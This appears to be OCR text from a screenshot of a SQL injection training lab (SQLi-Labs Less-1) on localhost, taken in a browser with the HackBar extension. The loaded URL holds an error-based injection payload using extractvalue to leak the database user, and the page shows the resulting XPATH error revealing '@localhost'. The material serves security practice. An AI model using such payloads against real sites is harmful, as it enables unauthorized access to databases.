 Welcome Dhakkan
XPATH syntax error: '@localhost'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://localhost/sql/Less-1/?id=1' and (select extractvalue(1,(select user()))) --+